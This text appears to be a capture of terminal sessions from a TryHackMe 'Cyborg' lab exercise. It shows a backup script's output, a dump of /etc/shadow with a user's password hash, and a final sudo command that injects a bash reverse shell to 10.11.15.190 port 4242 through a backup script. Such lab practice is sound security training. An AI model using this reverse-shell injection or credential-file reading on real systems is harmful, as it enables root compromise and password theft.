 alex@ubuntu: /etc/mp3backups
anonymous@Hackerman: ~
anonymous@Hackerman: ~/THM/cyborg/home/field/dev/ho...
alex@ubuntu: /etc/mp3backups
anonymous@Hackerman: ~/THM/cyborg
/home/alex/Music/image4.mp3
/home/alex/Music/image3.mp3
/home/alex/Music/image6.mp3
/home/alex/Music/image8.mp3
/home/alex/Music/image9.mp3
/home/alex/Music/image11.mp3
/home/alex/Music/image2.mp3
find: ‘/run/user/108/gvfs’: Permission denied
Backing up /home/alex/Music/song1.mp3 /home/alex/Music/song2.mp3 /home/alex/Music/song3.mp3 /home/alex/Music/song4.mp3 /home/alex/Music/song5.mp3 /home/alex/M
usic/song6.mp3 /home/alex/Music/song7.mp3 /home/alex/Music/song8.mp3 /home/alex/Music/song9.mp3 /home/alex/Music/song10.mp3 /home/alex/Music/song11.mp3 /home/
alex/Music/song12.mp3 to /etc/mp3backups//ubuntu-scheduled.tgz
tar: Removing leading `/' from member names
tar: /home/alex/Music/song1.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song2.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song3.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song4.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song5.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song6.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song7.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song8.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song9.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song10.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song11.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song12.mp3: Cannot stat: No such file or directory
tar: Exiting with failure status due to previous errors
Backup finished
root:!:18626:0:99999:7::: daemon:*:18480:0:99999:7::: bin:*:18480:0:99999:7::: sys:*:18480:0:99999:7::: sync:*:18480:0:99999:7::: games:*:18480:0:99999:7::: m
an:*:18480:0:99999:7::: lp:*:18480:0:99999:7::: mail:*:18480:0:99999:7::: news:*:18480:0:99999:7::: uucp:*:18480:0:99999:7::: proxy:*:18480:0:99999:7::: www-d
ata:*:18480:0:99999:7::: backup:*:18480:0:99999:7::: list:*:18480:0:99999:7::: irc:*:18480:0:99999:7::: gnats:*:18480:0:99999:7::: nobody:*:18480:0:99999:7:::
systemd-timesync:*:18480:0:99999:7::: systemd-network:*:18480:0:99999:7::: systemd-resolve:*:18480:0:99999:7::: systemd-bus-proxy:*:18480:0:99999:7::: syslog
:*:18480:0:99999:7::: _apt:*:18480:0:99999:7::: messagebus:*:18480:0:99999:7::: uuidd:*:18480:0:99999:7::: lightdm:*:18480:0:99999:7::: whoopsie:*:18480:0:999
99:7::: avahi-autoipd:*:18480:0:99999:7::: avahi:*:18480:0:99999:7::: dnsmasq:*:18480:0:99999:7::: colord:*:18480:0:99999:7::: speech-dispatcher:!:18480:0:999
99:7::: hplip:*:18480:0:99999:7::: kernoops:*:18480:0:99999:7::: pulse:*:18480:0:99999:7::: rtkit:*:18480:0:99999:7::: saned:*:18480:0:99999:7::: usbmux:*:184
80:0:99999:7::: alex:$1$HN5j0zxQ$dryBEnRvb5wV8WsRaPq831:18626:0:99999:7::: sshd:*:18626:0:99999:7::: ftp:*:18626:0:99999:7:::
alex@ubuntu:/etc/mp3backups$
alex@ubuntu:/etc/mp3backups$
alex@ubuntu:/etc/mp3backups$
alex@ubuntu:/etc/mp3backups$ sudo /etc/mp3backups/backup.sh -c "bash -i >& /dev/tcp/10.11.15.190/4242 0>&1"